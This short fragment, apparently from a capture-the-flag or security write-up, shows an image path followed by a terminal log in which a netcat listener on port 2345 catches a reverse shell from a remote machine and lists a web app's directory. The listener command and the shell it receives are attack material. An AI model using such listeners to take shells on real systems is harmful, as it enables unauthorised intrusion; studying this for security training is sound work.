 root@VM-24-4-ubuntu:/# nc -lvvnp 2345
Listening on 0.0.0.0 2345
Connection received on 117.21.200.166 49474
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
user@out:/app$ ls
ls
app.py
lsb.py
requirements.txt
static
templates
user@out:/app$